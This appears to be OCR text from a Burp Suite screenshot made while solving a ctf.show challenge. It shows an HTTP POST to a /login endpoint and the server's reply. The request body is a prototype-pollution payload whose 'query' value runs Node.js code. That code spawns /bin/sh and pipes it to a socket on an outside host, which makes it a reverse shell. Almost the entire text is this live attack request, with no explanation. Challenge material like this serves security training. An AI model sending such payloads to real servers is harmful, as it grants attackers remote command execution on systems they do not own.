 发送
取消
<
>
目标: http://
请求
美化 Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 474901fd-2ffc-4721-98dc-51910c8a3b5d.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/json
8 X-Requested-With : XMLHttpRequest
9 Content-Length : 375
10 Origin:
http://474901fd-2ffc-4721-98dc-51910c8a3b5d.challenge.ctf.show
11 Connection : close
12 Referer :
http://474901fd-2ffc-4721-98dc-51910c8a3b5d.challenge.ctf.show/
13 Cookie: _ga=GA1.2.1796869179.1668183430 ; _ga_PP4LXQY4W0 =
GS1.1.1686037693.1.1.1686037932.0.0.0
14
15 {
"__proto__" :{
"query" :
"return (function(){var net = global.process.mainModule.const
ructor._load('net'),cp = global.process.mainModule.constructo
r._load('child_process'),sh = cp.spawn('/bin/sh', []);var cli
ent = new net.Socket();client.connect(57746, '76135132qk.imdo
.co', function(){client.pipe(sh.stdin);sh.stdout.pipe(client)
;sh.stderr.pipe(client);});return /a/;})();"
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 12 Jan 2024 03:37:52 GMT
4 Content-Type : text/html; charset=utf-8
5 Connection : close
6 Etag: W/"29-wQVwZ+VNkrQswgzs1o1OeXgs6gM"
7 X-Powered-By : Express
8 Content-Length : 41
9
10 {"ret_code":2,"ret_msg":"□□□□{}"}